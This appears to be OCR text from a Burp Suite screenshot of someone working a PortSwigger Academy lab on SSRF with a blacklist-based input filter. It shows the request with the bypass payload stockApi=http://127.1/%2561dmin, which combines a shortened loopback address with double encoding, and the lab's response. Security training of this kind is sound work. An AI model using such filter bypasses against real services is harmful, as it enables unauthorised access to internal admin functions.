 Applications Places System 1.57 GHz 1.6 KiB/s 489 B/s 1 Mon Jul 29, 14:55:03
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://acca1f841e57cac6805f073300aa0062.web-security-academy.net ?
Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: acca1f841e57cac6805f073300aa0062.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
DNT: 1
Connection: close
Referer:
https://acca1f841e57cac6805f073300aa0062.web-security-aca
1
Cookie: session=tqVLlA0HzBM0H7mirCD3Yarmsd0LbrtC
stockApi=http://127.1/%2561dmin
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Set-Cookie: session=IDcQPvYfwtgzgDxPys5cOQqq91c3HrNo; Secure; HttpOnly
Content-Security-Policy: default-src 'self'; script-src 'self'; img-src 'self'; style-src
'self'; frame-src 'self'; connect-src 'self' ws://localhost:3333; font-src 'self'; media-src
'self'; object-src 'none'; child-src 'self' blob:
Keep-Alive: timeout=15
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/1/8ruxh931m5u3xxdgu0xtb0rqzhxwj0v9 Copy
In future, just copy the URL and don't show this dialog Close
mmerce.css" rel="stylesheet">
<title>SSRF with blacklist-based input filter</title>
</head>
<body>
<div theme="ecommerce">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>SSRF with blacklist-based input filter</h2>
<p id="hint">Delete the user 'carlos'</p>
<a class="link-back"
href="https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-filter">
Back to lab description
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
? < + > Type a search term 0 matches
2,966 bytes | 307 millis